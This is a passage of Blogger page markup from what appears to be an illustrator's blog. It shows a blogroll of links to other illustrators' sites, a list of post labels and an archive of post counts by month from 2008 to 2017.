<li><a href='http://bleublau.blogspot.com/'>eva carot</a></li>
<li><a href='http://elpuestuflora.blogspot.com/'>evangelina prieto</a></li>
<li><a href='http://lamiradadepierina.blogspot.com/'>georgina matich</a></li>
<li><a href='http://pizzininiharald.blogspot.com/'>harald pizzinini</a></li>
<li><a href='http://www.iratxeilustracion.com/'>iratxe lópez de munáin</a></li>
<li><a href='http://iribuilustracion.blogspot.com/'>iribú</a></li>
<li><a href='http://jacopovecchio.splinder.com/'>jacopo vecchio</a></li>
<li><a href='http://zapatillasrusas.blogspot.com/'>javi recio</a></li>
<li><a href='http://entrelapicesypinceles.blogspot.com/'>john prieto</a></li>
<li><a href='http://jordi-solano.blogspot.com/'>jordi solano</a></li>
<li><a href='http://www.liquete.blogspot.com/'>jorge g liquete</a></li>
<li><a href='http://jmolano.wordpress.com/'>josé ignacio molano</a></li>
<li><a href='http://www.koldobarroso.com/'>koldo barroso</a></li>
<li><a href='http://laperera.blogspot.com/'>la perera</a></li>
<li><a href='http://pinol-ilustrado.blogspot.com/'>lonnie ruiz gómez</a></li>
<li><a href='http://pintaquetepinta.blogspot.com.es/'>lucía r cobo</a></li>
<li><a href='http://kukadellumm.blogspot.com/'>lucía serrano</a></li>
<li><a href='http://connubesenlosojos.com/'>maite mutuberria</a></li>
<li><a href='http://mardelvalleseoaneluna.blogspot.com/'>mar del valle seoane</a></li>
<li><a href='http://mar-villar.blogspot.com/'>mar villar</a></li>
<li><a href='http://calderonmarcela.blogspot.com/'>marcela calderón</a></li>
<li><a href='http://martaltes.blogspot.com/'>marta altés</a></li>
<li><a href='http://thepinkinuit.blogspot.com/'>marta chicote</a></li>
<li><a href='http://cotepinta.blogspot.com/'>maría josé olavarría</a></li>
<li><a href='http://matacosta.blogspot.com/'>matías acosta</a></li>
<li><a href='http://mayahanisch.blogspot.com/'>maya hanisch</a></li>
<li><a href='http://mercecrist.blogspot.com/'>mercedes de la jara</a></li>
<li><a href='http://misspink-misspink.blogspot.com/'>misspink</a></li>
<li><a href='http://elgatodepapel.blogspot.com/'>moni pérez</a></li>
<li><a href='http://www.mariambenarab.blogspot.com/'>màriam ben-arab</a></li>
<li><a href='http://monica-ilustraciones.blogspot.com/'>mónica ortiz</a></li>
<li><a href='http://estrellasycaracoles.blogspot.com/'>nacho gómez</a></li>
<li><a href='http://oscardelamo.blogspot.com/'>oscar del amo</a></li>
<li><a href='http://migasdepam.blogspot.com/'>pam lópez</a></li>
<li><a href='http://paoladegaudio.blogspot.com/'>paola de gaudio</a></li>
<li><a href='http://patriciametola.blogspot.com/'>patricia metola</a></li>
<li><a href='http://pamipipa.blogspot.com/'>pere mejan</a></li>
<li><a href='http://punio.blogspot.com/'>puño</a></li>
<li><a href='http://rebecajpintos.blogspot.com/'>rebeca jiménez pintos</a></li>
<li><a href='http://www.robertopena.ch/'>robi pena</a></li>
<li><a href='http://errede.blogspot.com/'>roselino lópez</a></li>
<li><a href='http://lacamadenemo.blogspot.com/'>saeta hernando</a></li>
<li><a href='http://sistermoonhome.blogspot.com/'>sara i toribio</a></li>
<li><a href='http://saramorante.blogspot.com/'>sara morante</a></li>
<li><a href='http://silviagandara.blogspot.com/'>silvia gándara</a></li>
<li><a href='http://simonemendesilustra.blogspot.com/'>simone mendes</a></li>
<li><a href='http://tatioviana.blogspot.com/'>tatio viana</a></li>
<li><a href='http://www.tesagonzalez.blogspot.com/'>tesa gonzález</a></li>
<li><a href='http://www.lacasuni.blogspot.com/'>valeria cis</a></li>
<li><a href='http://virginiapinon.blogspot.com/'>virginia piñón</a></li>
<li><a href='http://williebaronet.blogspot.com/'>willie baronet</a></li>
<li><a href='http://yolandasatelite.blogspot.com/'>yolanda satélite</a></li>
<li><a href='http://justzhm.blogspot.com/'>zarifi haidar</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text4'>
<div class='widget-content'>
....................
</div>
<div class='clear'></div>
</div></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='sidebar section' id='sidebar-right-2-1'><div class='widget Label' data-version='1' id='Label1'>
<h2>Etiquetas</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://3ster.blogspot.com/search/label/advertising%20-%20publicidad'>advertising - publicidad</a>
</li>
<li>
<a dir='ltr' href='https://3ster.blogspot.com/search/label/characters%20-%20personajes'>characters - personajes</a>
</li>
<li>
<a dir='ltr' href='https://3ster.blogspot.com/search/label/children%27s%20picture%20books%20-%20%C3%A1lbum%20ilustrado'>children&#39;s picture books - álbum ilustrado</a>
</li>
<li>
<a dir='ltr' href='https://3ster.blogspot.com/search/label/children%C2%B4s%20illustration%20-%20infantil'>children&#180;s illustration - infantil</a>
</li>
<li>
<a dir='ltr' href='https://3ster.blogspot.com/search/label/exhibitions%20-%20exposiciones'>exhibitions - exposiciones</a>
</li>
<li>
<a dir='ltr' href='https://3ster.blogspot.com/search/label/sketches'>sketches</a>
</li>
<li>
<a dir='ltr' href='https://3ster.blogspot.com/search/label/thoughts%20-%20pensamientos'>thoughts - pensamientos</a>
</li>
<li>
<a dir='ltr' href='https://3ster.blogspot.com/search/label/workshops%20-%20talleres'>workshops - talleres</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</td>
<td class='columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-2'></div>
</td>
</tr>
</tbody>
</table>
<div class='sidebar section' id='sidebar-right-3'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archivo del blog - Archives</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2017/05/'>
may 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2016/11/'>
nov 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2016/10/'>
oct 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2016/09/'>
sept 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2016/05/'>
may 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2016/03/'>
mar 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2016/02/'>
feb 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2016/01/'>
ene 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2015/12/'>
dic 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2015/11/'>
nov 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2015/10/'>
oct 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2015/09/'>
sept 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2015/08/'>
ago 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2015/05/'>
may 2015
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2015/04/'>
abr 2015
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2015/03/'>
mar 2015
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2014/12/'>
dic 2014
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2014/11/'>
nov 2014
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2014/10/'>
oct 2014
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2014/09/'>
sept 2014
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2014/08/'>
ago 2014
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2014/07/'>
jul 2014
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2014/05/'>
may 2014
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2014/02/'>
feb 2014
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2014/01/'>
ene 2014
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2013/11/'>
nov 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2013/08/'>
ago 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2013/05/'>
may 2013
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2013/02/'>
feb 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2013/01/'>
ene 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2012/11/'>
nov 2012
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2012/09/'>
sept 2012
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2012/06/'>
jun 2012
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2012/04/'>
abr 2012
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2012/03/'>
mar 2012
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2012/01/'>
ene 2012
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2011/12/'>
dic 2011
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2011/10/'>
oct 2011
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2011/08/'>
ago 2011
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2011/06/'>
jun 2011
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2011/03/'>
mar 2011
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2011/01/'>
ene 2011
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(12)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2010/12/'>
dic 2010
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2010/10/'>
oct 2010
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2010/09/'>
sept 2010
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2010/08/'>
ago 2010
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2010/06/'>
jun 2010
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2010/05/'>
may 2010
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2010/04/'>
abr 2010
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2010/03/'>
mar 2010
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2010/01/'>
ene 2010
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2009/12/'>
dic 2009
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2009/11/'>
nov 2009
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2009/09/'>
sept 2009
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2009/08/'>
ago 2009
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2009/06/'>
jun 2009
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2009/05/'>
may 2009
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2009/04/'>
abr 2009
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2009/03/'>
mar 2009
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2009/01/'>
ene 2009
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(17)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2008/12/'>
dic 2008
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2008/11/'>
nov 2008
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2008/10/'>
oct 2008
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2008/09/'>
sept 2008
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2008/08/'>
ago 2008
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2008/07/'>
jul 2008
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2008/05/'>
may 2008
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2008/04/'>
abr 2008
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
